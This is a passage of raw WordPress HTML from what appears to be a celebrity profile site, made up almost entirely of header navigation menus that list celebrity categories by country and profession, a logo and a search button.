	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5768"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/" class="ct-menu-link">YouTubers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4599"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/product-caster/" class="ct-menu-link">Product Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/" class="ct-menu-link">Celebrity Swimsuits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7524"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/" class="ct-menu-link">Celebrity Bikini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6543"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/gif-caster/" class="ct-menu-link">GIF Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6795"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/" class="ct-menu-link">Celebrity Gifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7525"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/drama-caster/" class="ct-menu-link">Drama Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/" class="ct-menu-link">Salahuddin Ayyubi Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4596"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/cc-blog/" class="ct-menu-link">CC Blog</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/" class="ct-menu-link">Celebrity Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8033"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/celebrity-style/" class="ct-menu-link">Celebrity Style</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://celebritycaster.com/korean-celebrity-style-high-end-fashion/" class="ct-menu-link">Korean Celebrity Style</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/" class="ct-menu-link">Celebrity News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/" class="ct-menu-link">Celebrity Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/" class="ct-menu-link">Business and Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6318"><a href="https://celebritycaster.com/famous/cc-blog/quotes/" class="ct-menu-link">Quotes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://celebritycaster.com/famous/cc-blog/reviews/" class="ct-menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://celebritycaster.com/famous/cc-blog/top-10/" class="ct-menu-link">TOP 10</a></li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://celebritycaster.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1493" height="203" src="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png" class="default-logo" alt="Viral Yourself With Celebrity Caster" decoding="async" fetchpriority="high" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png 1493w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-300x41.png 300w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-1024x139.png 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-768x104.png 768w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-400x54.png 400w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-620x84.png 620w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-510x69.png 510w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-630x86.png 630w" sizes="(max-width: 1493px) 100vw, 1493px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Menu">

	<ul id="menu-menu" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-251 animated-submenu-block"><a href="https://celebritycaster.com/famous/world-celebrities/" class="ct-menu-link">World Celebrities<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/" class="ct-menu-link">American Celebrities</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/" class="ct-menu-link">British Celebrities</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/" class="ct-menu-link">Australian Celebrities</a></li>
	<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/" class="ct-menu-link">Canadian Celebrities</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/" class="ct-menu-link">Russian Celebrities</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/" class="ct-menu-link">Turkish Celebrities</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/" class="ct-menu-link">Ukrainian Celebrities</a></li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5720"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" class="ct-menu-link">Swiss Celebrities</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/" class="ct-menu-link">South Korean Celebrities</a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/" class="ct-menu-link">Spanish Celebrities</a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/" class="ct-menu-link">Indian Celebrities</a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" class="ct-menu-link">German Celebrities</a></li>
	<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/" class="ct-menu-link">Pakistani Celebrities</a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/" class="ct-menu-link">Brazilian Celebrities</a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/" class="ct-menu-link">Japanese Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1964 animated-submenu-block"><a href="https://celebritycaster.com/famous/celebrity-caster/" class="ct-menu-link">Celebrity Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/" class="ct-menu-link">Street Celebrities</a></li>
	<li id="menu-item-5778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5778 animated-submenu-inline"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/" class="ct-menu-link">Sports Stars<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/" class="ct-menu-link">Football Player</a></li>
		<li id="menu-item-5771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/" class="ct-menu-link">High Jump</a></li>
		<li id="menu-item-5772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/" class="ct-menu-link">Long Jump</a></li>
		<li id="menu-item-5773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/" class="ct-menu-link">Pole Vault</a></li>
		<li id="menu-item-5774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/" class="ct-menu-link">Professional Golfers</a></li>
		<li id="menu-item-5775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/" class="ct-menu-link">Soccer Player</a></li>
		<li id="menu-item-5776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/" class="ct-menu-link">Tennis Player</a></li>
		<li id="menu-item-5777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/" class="ct-menu-link">Volleyball</a></li>
	</ul>
</li>
	<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/" class="ct-menu-link">Actors</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5725"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" class="ct-menu-link">Actresses</a></li>
	<li id="menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5726"><a href="https://celebritycaster.com/famous/celebrity-caster/author/" class="ct-menu-link">Author</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/" class="ct-menu-link">Bloggers</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/" class="ct-menu-link">Businesswoman</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/" class="ct-menu-link">Child Actors</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/" class="ct-menu-link">Clothing Designers</a></li>
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/" class="ct-menu-link">Comedian</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/" class="ct-menu-link">Composer</a></li>
	<li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/" class="ct-menu-link">Content Creator</a></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/" class="ct-menu-link">Dancers</a></li>
	<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/" class="ct-menu-link">Designer</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://celebritycaster.com/famous/celebrity-caster/director/" class="ct-menu-link">Director</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/" class="ct-menu-link">Drummer</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/" class="ct-menu-link">Entrepreneur</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/" class="ct-menu-link">Filmmaker</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/" class="ct-menu-link">Guitarist</a></li>
	<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/" class="ct-menu-link">Instagram Influencer</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/" class="ct-menu-link">Internet Personality</a></li>
	<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/" class="ct-menu-link">Makeup artist</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5744"><a href="https://celebritycaster.com/famous/celebrity-caster/models/" class="ct-menu-link">Models</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/" class="ct-menu-link">Multi-instrumentalist</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/" class="ct-menu-link">Musician</a></li>
	<li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5747"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/" class="ct-menu-link">Philanthropist</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/" class="ct-menu-link">Pianist</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/" class="ct-menu-link">Producer</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/" class="ct-menu-link">Rapper</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/" class="ct-menu-link">Record Producer</a></li>
	<li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5752"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/" class="ct-menu-link">Recording Artist</a></li>
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5753"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" class="ct-menu-link">Singers</a></li>
	<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/" class="ct-menu-link">Social Media Sensation</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/" class="ct-menu-link">Social Media Stars</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/" class="ct-menu-link">Songwriter</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/" class="ct-menu-link">Spokeswoman</a></li>
	<li id="menu-item-5759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5759"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/" class="ct-menu-link">Stage Artist</a></li>
	<li id="menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5760"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/" class="ct-menu-link">Television Presenter</a></li>
	<li id="menu-item-5761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5761"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/" class="ct-menu-link">Television Stars</a></li>
	<li id="menu-item-5762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5762"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/" class="ct-menu-link">Theatre Artist</a></li>
	<li id="menu-item-5763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5763"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/" class="ct-menu-link">TikTok Stars</a></li>
	<li id="menu-item-5764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5764"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/" class="ct-menu-link">TV Broadcaster</a></li>
	<li id="menu-item-5765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5765"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" class="ct-menu-link">TV Host</a></li>
	<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/" class="ct-menu-link">Voice Artist</a></li>
	<li id="menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/" class="ct-menu-link">Voiceover Artist</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5768"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/" class="ct-menu-link">YouTubers</a></li>
</ul>
</li>
<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4599 animated-submenu-block"><a href="https://celebritycaster.com/famous/product-caster/" class="ct-menu-link">Product Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/" class="ct-menu-link">Celebrity Swimsuits</a></li>
	<li id="menu-item-7524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7524"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/" class="ct-menu-link">Celebrity Bikini</a></li>
</ul>
</li>
<li id="menu-item-6543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6543 animated-submenu-block"><a href="https://celebritycaster.com/famous/gif-caster/" class="ct-menu-link">GIF Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6795"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/" class="ct-menu-link">Celebrity Gifs</a></li>
</ul>
</li>
<li id="menu-item-7525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7525 animated-submenu-block"><a href="https://celebritycaster.com/famous/drama-caster/" class="ct-menu-link">Drama Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/" class="ct-menu-link">Salahuddin Ayyubi Series</a></li>
</ul>
</li>
<li id="menu-item-4596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4596 animated-submenu-block"><a href="https://celebritycaster.com/famous/cc-blog/" class="ct-menu-link">CC Blog<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/" class="ct-menu-link">Celebrity Health &amp; Fitness</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8033 animated-submenu-inline"><a href="https://celebritycaster.com/celebrity-style/" class="ct-menu-link">Celebrity Style<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://celebritycaster.com/korean-celebrity-style-high-end-fashion/" class="ct-menu-link">Korean Celebrity Style</a></li>
	</ul>
</li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/" class="ct-menu-link">Celebrity News</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/" class="ct-menu-link">Celebrity Guides</a></li>
	<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/" class="ct-menu-link">Business and Finance</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6318"><a href="https://celebritycaster.com/famous/cc-blog/quotes/" class="ct-menu-link">Quotes</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://celebritycaster.com/famous/cc-blog/reviews/" class="ct-menu-link">Reviews</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://celebritycaster.com/famous/cc-blog/top-10/" class="ct-menu-link">TOP 10</a></li>
</ul>
</li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
